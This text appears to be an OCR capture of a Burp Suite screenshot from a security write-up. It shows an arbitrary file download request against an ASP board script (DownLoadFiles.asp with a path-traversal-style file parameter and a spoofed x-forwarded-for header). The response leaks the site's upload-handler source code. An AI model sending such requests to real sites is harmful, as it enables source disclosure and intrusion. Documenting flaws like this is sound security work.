 Request
Raw Params Headers Hex
GET /Board/DownLoadFiles.asp?path=/&file=admin/sys/upload2.asp&name=11111 HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCSTACSTC=DNLDJHMCJEKPACLKKAAMOGCG
x-forwarded-for: 127.0.0.2
Connection: close
Response
Raw Headers Hex
response.end
end if
if file.fileSize>5000*1024 then
response.write "錯誤:上傳的檔案大小超過了限制!! <a
href='javascript:history.go(-1)'>退回上一步</a>"
response.end
end if
upfilename = split(file.FileName,".")
upfileext = upfilename(ubound(upfilename))
if upfileext<>"jpg" and upfileext<>"jpeg" and upfileext<>"JPG" and upfileext<>"JPEG" and
upfileext<>"pdf" then
response.write "錯誤:上傳的文件格式不對! <a href='javascript:history.go(-1)'>退回上一步</a>"
response.end
end if
ufp = upload.form("schyy")&upload.form("exid")&upload.form("idno") & upload.form("extend")
&"."&upfilename(ubound(upfilename))
dim fs, path, parentElement
set fs=Server.CreateObject("Scripting.FileSystemObject")
path = Server.mappath("/photo/"&ufp)
Ots安全